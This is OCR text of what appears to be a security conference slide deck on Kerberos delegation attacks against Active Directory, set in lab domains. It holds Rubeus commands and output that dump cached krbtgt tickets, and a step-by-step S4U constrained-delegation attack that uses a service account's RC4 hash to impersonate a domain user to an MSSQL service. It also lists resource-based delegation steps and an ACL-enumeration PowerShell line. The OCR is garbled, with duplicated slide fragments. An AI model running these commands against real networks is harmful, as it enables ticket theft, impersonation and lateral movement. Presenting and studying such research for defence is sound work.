





#### What does an attacker get?

#### **> .\Rubeus triage**

LsaRegisterLogonProcess() to connect to LSA

#### **Use**

LsaCallAuthenticationPackage() to get cached tickets

#### to show cached tickets

github.com/GhostPack/Rubeus



#### Dump krbtgt tickets

#### > .\Rubeus dump /luid: <...>

#### $\lceil$ <sup>\*</sup>] Enumerated 1 ticket(s):

krbtgt/FC-VOSHOD.PHD ServiceName TargetName ClientName **BNosov** DomainName FC-VOSHOD, PHD TargetDomainName FC-VOSHOD.PHD AltTargetDomainName FC-VOSHOD.PHD SessionKeyType  $rc4$  hmac Base64SessionKey 3HKckSkmro17AIkBKVa1DA== 01/01/1601 03:00:00 KeyExpirationTime **TicketFlags** name\_canonicalize, pre\_authent, 04/18/2019 13:50:41 StartTime EndTime 04/18/2019 23:37:45 04/25/2019 13:37:45 RenewUntil  $\Omega$ TimeSkew EncodedTicketSize 1316 Base64EncodedTicket

doIFIDCCBRygAwIBBaEDAgEWooIENDCCBDBhggQsMIIEKKADAgEFoQ8bD Z3QbDUZDLVZPU0hPRC5QSESjggPqMIID5qADAgEXoQMCAQKiggPYBIID1 MewmoIhrd+XfogY4j9CnhNluHJNh3H/oOX9yI5jA2zHIWqLiR5EFae6BO nQW6+eEkBNEzxyICic5JQ/MLNU1Zp+FHsahRexcL99jiNkYgbL6kQtz6M SQGc/1N4Q5QiyoUcuvKBeWua8hesDq2zOQC21i7Rz4wIn/Sj9qOo2vYKo +d1DPYqREHd9ZTLdeQPK116cmNgPveUpd/prY4sxGXv9De55cLRlDid+v dxDGlwXtfQqMnTgA5pinNogPIXFzJHpHobf9eUCHli8Y+zi6Mptylw7dz<br>A7ykMgE7WFItvsE/opknOHsDrpPmPvVrwxud++W2Ijlo8Tiuo46rfcArz

# Attack

Constrained Delegation





What does the attacker have? Hacked domain server

#### What does the attacker need?

Impersonate domain user to another domain server

- 1. Get TGT of Sharepoint's service account
- 2. Get TGS of Sharepoint service for domain user
- 3. Send TGS(2) and get MSSQL ticket for domain user
	- **There is no need to dump ticket**

#### 1. Get TGT of Sharepoint service account AS-REQ / AS-REP

PS C:\Users\Administrator.cf-media\Desktop> .\Rubeus.exe s4u /user:service-sharepoint /rc4:4b<br>0a23cecca1f6f69696df0c9a30485 dc:DCO1 /msdsspn:MSSQLSvc/db.cf-media.phd:1433 /impersonateuser AAleshnikov /ptt  $v1.4.2$ [\*] Action: Ask TGT Using rc4\_hmac hash: 4b70a23ceccalf6f69696df0c9a30485<br>Using domain controller: DC01 cf-media.phd (172.16.61) Building AS-REQ (w/ preauth) for: 'cf-media.phd\service-sharepoint' TGT request successful baseb4(ticket.kirbi):

#### 2. Get TGS of Sharepoint service for domain user **TGS-REQ / TGS-REP**

#### Action: S4U [\*] Using domain controller: DCO1.cf-media.phd (172.16.61.10)<br>[\*] Building S4U2self request for: 'service-sharepoint@CF-MEDIA.PHD' [\*] Sending S4U2self request<br>[+] S4U2self success! Got a TGS for 'AAleshnikov@CF-MEDIA.PHD' to 'service-sharepoint@CF-MEDIA.PHD' base64(ticket.kirbi):

doIFYjCCBV6gAwIBBaEDAgEWooIEaTCCBGVhggRhMIIEXaADAgEFoQ4bDENGLU1FRE1BL1BIRKIfMB2g AwIBAaEWMBQbEnNlcnZpY2Utc2hhcmVwb2ludKOCBCMwggQfoAMCARehAwIBA6KCBBEEggQNCCImATy+ M86L34+7zliWb1y9kAovcwMgpn6T0NHNf9vd980i9pKUVyzmvSMUtYeN2r0zDlSxZRrbExgZ0ABKXOCH z+TyyAMBw5HpKp6wzKQCN8HEzpFfUdMouLsNbje+rThmIVV+rnAKIE6OqJOW/ZsJANjnWtrOZKmkIw4M v0SReXEvWJjbOAhRQKSyenkntFiWVx8tNMOpR8cWQE1311/BN1WCHN9FUFGvGbIveV3XRWVshzBQ1xtu CNO2JbV54OEKwlvtjOOYuONbRMGobULNsGYAV2TecnMpC63Tvl+EVMcKgOW/WZewQKN8YkrxXuWIfgSR<br>OyblGEYgORvQBcN6vnQsQMFGvUWOX88qLmae3+4v2OSRoFDK5TtXBCYKkQEBilTrhR91pyQ69hJeat8v

#### 2. Get TGS of Sharer **TGS-REQ / TGS-REP**

#### Action: S4U

Using domain controller:<br>Building S4U2self reques Sending S4U2self request<br>S4U2self success! Got a TGS for 'AAleshnik base64(ticket.kirbi):

> doIFYjCCBV6gAwIBBaEDAg AwIBAaEWMBQbEnNlcnZpY2 M86L34+7zliWb1y9kAovcw z+TyyAMBw5HpKp6wzKQCN8 v0SReXEvWJjb0AhRQKSyen CNO2JbV540EKw1vtj00Yu0



#### 3. Get MSSQL ticket for domain user **TGS-REQ / TGS-REP**

[\*] Impersonating user 'AAleshnikov' to target SPN 'MSSQLSvc/db.cf-media.phd:1433'<br>[\*] Using domain controller: DCO1.cf-media.phd (172.16.61.10) Building S4U2proxy request for service: 'MSSQLSvc/db.cf-media.phd:1433' Sending S4U2proxy request S4U2proxy success! base64(ticket.kirbi) for SPN 'MSSQLSvc/db.cf-media.phd:1433':

doIGUjCCBk6gAwIBBaEDAgEWooIFTTCCBUlhggVFMIIFQaADAgEFoQ4bDENGLU1FRElBLlBIRKIrMCmg<br>AwIBAqEiMCAbCE1TU1FMU3ZjGxRkYi5jZi1tZWRpYS5waGQ6MTQzM6OCBPswggT3oAMCARehAwIBBKKC BOKEggTlzTRRLmUekTkRMqYCz3rRWLWCrvASckprN+zpCRNg/HYXfIQS8r/v4EejX3VtQkAxWpuo3zCV<br>4L7NrJRH/SxXN62TwVUGGSJ/lfVp9SzyYlgwj9JSUWkyX6lbFdHTtC1/FidBG1Hq9tyTO7aiW3ZeODIA<br>vQ7RCvO9D6MXkZN+17YylsmbabDSumR4M/KbEG/dZfBF5ZwdkclzbfAQzRYk

# Attack

#### Resource-Based Constrained Delegation

#### Resource-Based Сonstrained Delegation: research

@harmj0y, @decoder\_it

Attacker needs to enable Resource-Based Delegation on hacked machine and …

"*must be able to get the password hash of the computer object he wants to add into the attribute"*

msds-AllowedToActOnBehalfOfOtherIdentity

#### Resource-Based Сonstrained Delegation: research

@harmj0y, @decoder\_it

Attacker needs to enable Resource-Based Delegation on hacked machine and …

"*must be able to get the password hash of the computer object he wants to add into the attribute"*

msds-AllowedToActOnBehalfOfOtherIdentity

- 1. Get SYSTEM privileges on victim PC
- 2. Create new domain machine account

Attacker needs WRITE ACCESS to set attributes

#### Resource-Based Constrained Delegation: research

#### (Get-ACL "AD:\$((Get-ADComputer <name>).distinguishedname)".ac

| Where-Object - Property ActiveDirectoryRights-Match WriteProperty

#### privileged accou



#### Resource-Based Сonstrained Delegation: attack

